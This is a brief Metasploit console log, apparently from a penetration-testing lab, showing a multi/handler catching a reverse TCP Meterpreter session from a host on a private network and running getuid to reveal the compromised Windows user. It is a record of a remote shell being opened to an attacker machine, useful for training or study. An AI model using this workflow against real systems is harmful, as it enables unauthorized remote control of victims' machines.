 [*] Started reverse TCP handler on 192.168.1.30:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.1.29
[*] Meterpreter session 1 opened (192.168.1.30:4444 → 192.168.1.29:13663) at 2021-06-28 10:43:00 +0800
\
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: GOD\winuser
meterpreter >